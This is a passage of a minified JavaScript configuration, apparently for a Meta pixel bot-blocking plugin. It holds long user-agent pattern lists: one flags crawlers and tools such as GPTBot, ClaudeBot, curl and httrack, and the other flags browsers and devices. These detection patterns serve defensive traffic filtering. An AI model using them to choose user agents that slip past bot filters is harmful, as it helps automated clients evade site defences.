Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1534115746884983", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1534115746884983", "WebsitePerformance", true);instance.configLoaded("1534115746884983"); }});